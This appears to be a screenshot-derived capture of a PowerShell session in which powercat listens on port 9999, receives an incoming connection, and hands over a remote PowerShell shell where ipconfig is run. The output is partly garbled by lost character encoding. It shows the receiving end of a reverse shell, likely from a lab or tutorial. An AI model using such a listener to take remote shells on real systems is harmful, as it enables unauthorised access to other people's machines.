 PS C:\> powercat -l -p 9999 -v
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Console
详细信息: Setting up Stream 1...
详细信息: Listening on [0.0.0.0] (port 9999)
详细信息: Connection from [10.48.128.25] port  [tcp] accepted (source port 55596)
详细信息: Setting up Stream 2...
详细信息: Both Communication Streams Established. Redirecting Data Between Streams...
Windows PowerShell
Copyright (C) 2013 Microsoft Corporation. All rights reserved.
PS C:\>   ipconfig
Windows IP ??
?????? ???? 2:
   ????? DNS ?? . . . . . . . : localdomain
   ???? IPv6 ??. . . . . . . . : fe80::3547:f2a4:951:fb70%13
   IPv4 ?? . . . . . . . . . . . . : 10.48.128.130
   ????  . . . . . . . . . . . . : 255.255.255.0
   ????. . . . . . . . . . . . . :